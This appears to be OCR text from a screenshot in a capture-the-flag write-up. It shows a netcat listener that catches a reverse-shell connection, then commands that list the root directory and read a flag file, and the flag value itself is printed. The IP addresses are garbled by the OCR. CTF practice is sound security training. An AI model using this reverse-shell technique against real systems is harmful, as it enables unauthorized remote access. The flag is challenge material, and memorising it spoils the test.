 [ ]# nc -lvvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 4 5.4 .58.
Ncat: Connection from 45. 43413.
ls /
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag
XYCTF{1d61fce7-42f1-4f55-85a8-fdf1fea48cc5}